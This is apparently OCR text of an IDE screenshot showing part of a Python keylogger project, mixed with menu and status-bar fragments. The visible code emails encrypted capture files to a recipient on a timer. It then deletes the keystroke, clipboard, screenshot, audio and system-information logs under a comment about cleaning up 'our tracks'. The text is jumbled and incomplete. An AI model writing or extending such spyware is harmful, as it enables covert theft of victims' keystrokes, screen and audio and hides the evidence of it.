 File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - Project\Keylogger.py
keylogger Project Keylogger.py Keylogger
Project\Keylogger.py keylogger\Keylogger.py Decrypt.py GenerateKey.py encryption_key.txt key_log.txt
Project
keylogger C:\U
External Librarie
Scratches and C
1 8 39 8
170
171 send_email(encrypted_file_names[count], encrypted_file_names[count], toaddr)
172 count += 1
173
174 time.sleep(120)
175
176
177 # Clean up our tracks and delete files
178 delete_files = [system_information, clipboard_information, keys_information, screenshot_information, audio_information]
179 for file in delete_files:
180 os.remove(file_merge + file)
181 "password"
182
Structure
Favorites
Run: Keylogger
"C:\Users\Asmi Bhardwaj\anaconda3\envs\keylogger\python.exe" "C:/Users/Asmi Bhardwaj/PycharmProjects/keylogger/Project/Keylogger.py"
Run TODO Problems Terminal Python Packages Python Console Event Log
182:6 CRLF UTF-8 4 spaces Python 3.10 (keylogger)
Links 15°C ENG 23:08
01-01-2022 2